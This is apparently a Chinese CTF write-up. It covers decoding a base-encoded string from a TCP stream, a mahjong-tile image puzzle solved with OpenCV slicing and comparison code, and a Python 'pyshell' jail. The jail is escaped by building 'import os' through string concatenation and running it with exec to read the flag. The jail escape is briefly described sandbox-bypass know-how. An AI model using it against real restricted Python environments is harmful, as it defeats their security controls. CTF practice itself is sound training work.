

追踪TCP流后发现可疑字符串,猜测是base系列编码,誊抄下后直接进行base解码得到flag字符串
国粹
题目描述:国粹
根据题目附件 国粹_2565d1d59a016751a3dcf845311e7346.zip ,内有题目.png、a.png、k.png,内容为一长行麻将,a.png中相同的分为一组,k.png中杂乱无章。先猜测是表格对应,因此写出脚本将题目.png中所有的牌分割并使用cv2库将a.png、k.png中的牌变换为数组。
import cv2
import numpy as np
import matplotlib.pyplot as plt
# 加载原始图片
img = cv2.imread('./src.png')
# 设置index
index=0
# 设置要截取的图片长度
length = img.shape[1] / 43
countlist=[]
# 截取图片并保存
for i in range(43):
# 计算当前截取的位置
x = int(i * length)
y = 0
w = int(length)
h = int(img.shape[0] / 2)
# 截取图片
crop_img = img[y:y+h, x:x+w]
if i != 0:
cv2.imwrite(f'./src/src_'+str(index)+'.png', crop_img)
index+=1

之后遍历读取将两个png转换为数组
# 加载原始图片
imga = cv2.imread('./a.png')
# 设置index
index=0
alist=[]
# 设置要截取的图片长度
length = imga.shape[1] / 341
# 截取图片并保存
for i in range(341):
# 计算当前截取的位置
x = int(i * length)
y = 0
w = int(length)
h = imga.shape[0]
# 截取图片
crop_img = imga[y:y+h, x:x+w]
for i in range(42):
imgsrc = cv2.imread('./src/src_'+str(i)+'.png')
if(not np.any(cv2.subtract(crop_img, imgsrc))):
alist.append(i)
# 加载原始图片
imgk = cv2.imread('./k.png')
klist=[]
# 设置要截取的图片长度
length = imgk.shape[1] / 341
# 截取图片并保存
for i in range(341):
# 计算当前截取的位置
x = int(i * length)
y = 0
w = int(length)
h = imgk.shape[0]
# 截取图片
crop_img = imgk[y:y+h, x:x+w]
for i in range(42):
imgsrc = cv2.imread('./src/src_'+str(i)+'.png')
if(not np.any(cv2.subtract(crop_img, imgsrc))):
klist.append(i)

在进行遍历拆解的时候发现两个数组长度相同,猜测是二维码之类的,因此使用matplotlib.pyplot将数组转化为散点图

pyshell
python的字符串拼接
先拼个import os
然后exec命令执行


再读flag
















 225
225











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









